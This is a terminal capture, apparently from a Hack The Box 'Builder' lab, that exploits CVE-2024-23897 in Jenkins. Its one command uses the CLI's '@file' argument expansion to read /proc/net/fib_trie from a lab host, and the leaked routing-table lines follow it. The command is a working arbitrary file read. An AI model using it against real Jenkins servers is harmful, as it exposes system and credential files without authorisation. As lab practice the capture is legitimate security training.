 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080 delete-job @/proc/net/fib_trie 2>&1 | grep -oP "'.*?'"
'     +-- 127.0.0.0/8 2 0 2'
'              /16 link UNICAST'
'              /32 host LOCAL'
'        |-- 127.255.255.255'
'        |-- 172.17.255.255'
'        +-- 172.17.0.0/30 2 0 2'
'  +-- 0.0.0.0/0 3 0 5'
'     |-- 0.0.0.0'
'        /0 universe UNICAST'
'           |-- 127.0.0.0'
'Main:'
'           |-- 127.0.0.1'
'           /32 link BROADCAST'
'     +-- 172.17.0.0/16 2 0 2'
'              /8 host LOCAL'
'Local:'
'           |-- 172.17.0.0'
'           |-- 172.17.0.2'
'        +-- 127.0.0.0/31 1 0 0'
/home/b/Doc/HTB/Builder/exploits/CVE-2024-23897 on main ?2 ✔ 5|0